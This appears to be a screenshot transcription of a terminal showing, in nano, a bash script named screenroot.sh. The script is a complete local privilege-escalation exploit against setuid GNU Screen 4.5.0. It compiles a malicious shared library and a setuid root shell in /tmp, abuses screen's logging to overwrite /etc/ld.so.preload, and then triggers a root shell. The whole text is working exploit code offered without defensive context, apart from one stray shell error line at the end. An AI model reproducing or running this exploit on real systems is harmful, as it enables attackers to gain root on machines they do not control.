 donald@DatabaseServer: ~
File Actions Edit View Help
GNU nano 4.8 script
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
cat: cre: No such file or directory